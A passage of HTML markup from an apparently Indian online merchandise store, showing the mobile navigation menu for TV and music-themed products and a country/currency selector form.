  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Home &amp; Living
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-home-living-mugs"
                                              href="/collections/tv-show-mugs"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Mugs
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-home-living-sippers"
                                              href="/collections/tv-show-sippers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Sippers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-home-living-coasters"
                                              href="/collections/tv-show-coasters"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Coasters
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-home-living-posters"
                                              href="/collections/tv-show-posters"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Posters
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-home-living-tote-bags"
                                              href="/collections/tv-show-tote-bags"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Tote Bags
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      id="HeaderDrawer-custom-merch-🎨"
                      href="/pages/tbt-custom"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Custom Merch 🎨
                    </a></li><li><a
                      id="HeaderDrawer-basics"
                      href="/pages/tbt-basics"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Basics 🟨
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary
                        id="HeaderDrawer-shop-by-themes-🌈"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Shop By Themes 🌈
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div
                        id="link-shop-by-themes-🌈"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop By Themes 🌈
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-shop-by-themes-🌈-music">
                                    <summary
                                      id="HeaderDrawer-shop-by-themes-🌈-music"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Music
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-music"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Music
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-shop-by-themes-🌈-music-rock-music"
                                              href="/collections/rock-music-inspired-merchandise-1"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Rock Music
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-shop-by-themes-🌈-music-pop-music"
                                              href="/collections/pop-music-inspired-merchandise"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Pop Music
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-shop-by-themes-🌈-music-metal-music"
                                              href="/collections/metal-music-inspired-merchandise"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Metal Music
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-shop-by-themes-🌈-music-female-artists"
                                              href="/collections/female-artists-inspired-merchandise"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Female Artists
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-shop-by-themes-🌈-music-rap-reggae-edm"
                                              href="/collections/rap-reggae-edm-inspired-merchandise"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Rap / Reggae / EDM
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-shop-by-themes-🌈-tv">
                                    <summary
                                      id="HeaderDrawer-shop-by-themes-🌈-tv"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      TV
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-tv"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TV
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-shop-by-themes-🌈-tv-sitcoms"
                                              href="/collections/sitcoms-inspired-merchandise"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Sitcoms
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-shop-by-themes-🌈-tv-thrillers"
                                              href="/collections/thrillers-inspired-merchandise"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Thrillers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-shop-by-themes-🌈-tv-fantasy"
                                              href="/collections/fantasy-inspired-merchandise"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Fantasy
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-shop-by-themes-🌈-tv-animation"
                                              href="/collections/animated-shows-inspired-merchandise"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Animation
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
          <div class="menu-drawer__utility-links"><a
                href="https://account.thebanyantee.com?locale=en&region_country=IN"
                class="menu-drawer__account link focus-inset h5 medium-hide large-up-hide"
              ><account-icon><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

</account-icon>Log in</a><div class="menu-drawer__localization header-localization"><localization-form><form method="post" action="/localization" id="HeaderCountryMobileForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/the-vampire-diaries-poster-pos-tv-tvd-names" /><div>
                        <h2 class="visually-hidden" id="HeaderCountryMobileLabel">
                          Country/region
                        </h2>

<div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="HeaderCountryMobile-country-results"
    aria-describedby="HeaderCountryMobileLabel"
  >
    <span>India |
      INR
      ₹</span>
    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

  </button>
  <div class="disclosure__list-wrapper country-selector" hidden>
    <div class="country-filter">
      
        <div class="field">
          <input
            class="country-filter__input field__input"
            id="country-filter-input"
            type="search"
            name="country_filter"
            value=""
            placeholder="Search"
            role="combobox"
            aria-owns="country-results"
            aria-controls="country-results"
            aria-haspopup="listbox"
            aria-autocomplete="list"
            autocorrect="off"
            autocomplete="off"
            autocapitalize="off"
            spellcheck="false"
          >
          <label class="field__label" for="country-filter-input">Search</label>
          <button
            type="reset"
            class="country-filter__reset-button field__button hidden"
            aria-label="Clear search term"
          >
            <svg class="icon icon-close" aria-hidden="true" focusable="false">
              <use xlink:href="#icon-reset">
            </svg>
          </button>
          <div class="country-filter__search-icon field__button motion-reduce">
            <svg class="icon icon-search" aria-hidden="true" focusable="false">
              <use xlink:href="#icon-search">
            </svg>
          </div>
        </div>
      
      <button
        class="country-selector__close-button button--small link"
        type="button"
        aria-label="Close"
      >
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </button>
    </div>
    <div id="sr-country-search-results" class="visually-hidden" aria-live="polite"></div>
    <div
      class="disclosure__list country-selector__list"
      id="HeaderCountryMobile-country-results"
    >
      
      <ul role="list" class="list-unstyled countries"><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="AU"
              id="Australia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Australia</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="AT"
              id="Austria"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Austria</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="BE"
              id="Belgium"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Belgium</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="CA"
              id="Canada"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Canada</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="CZ"
              id="Czechia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Czechia</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="DK"
              id="Denmark"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Denmark</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="FI"
              id="Finland"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Finland</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="FR"
              id="France"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">France</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="DE"
              id="Germany"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Germany</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="HK"
              id="Hong Kong SAR"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Hong Kong SAR</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
                aria-current="true"
              
              data-value="IN"
              id="India"
            >
              <span
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">India</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="IE"
              id="Ireland"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Ireland</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="IL"
              id="Israel"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Israel</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="IT"
              id="Italy"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Italy</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="JP"
              id="Japan"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Japan</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="MY"
              id="Malaysia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Malaysia</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="NL"
              id="Netherlands"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Netherlands</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="NZ"
              id="New Zealand"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">New Zealand</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="NO"
              id="Norway"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Norway</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="PL"
              id="Poland"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Poland</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="PT"
              id="Portugal"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
